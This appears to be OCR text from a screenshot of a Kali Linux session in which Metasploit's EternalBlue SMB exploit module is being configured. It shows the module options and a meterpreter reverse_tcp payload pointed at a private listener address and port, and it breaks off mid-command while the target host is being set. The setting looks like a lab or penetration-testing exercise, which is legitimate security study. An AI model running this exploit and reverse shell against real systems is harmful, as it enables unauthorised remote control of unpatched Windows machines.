 1 2 3 4
Trash
File System
Home
Domain us...
armitage
kali@kali: ~
File Actions Edit View Help
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
ts Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.35.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 19